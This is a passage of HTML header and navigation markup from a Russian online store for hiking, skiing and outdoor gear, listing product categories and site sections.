																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fpokhody%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fpokhody%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
